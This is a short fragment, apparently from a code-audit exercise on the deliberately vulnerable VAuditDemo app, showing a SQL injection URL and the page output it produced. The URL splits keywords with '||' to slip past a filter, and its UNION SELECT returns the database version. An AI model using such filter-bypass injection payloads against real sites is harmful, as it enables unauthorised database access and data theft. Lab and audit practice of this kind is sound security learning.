 test.com:8888/messageDetail.php?id=1%20uni||on%20se||lect%201,version(),3,4%20fro||m%20admin
VAuditDemo 留言 關於 搜索留言
The result for [1 union select 1,version(),3,4 from admin] is:
ID Username Content Date
1 5.6.35 3 4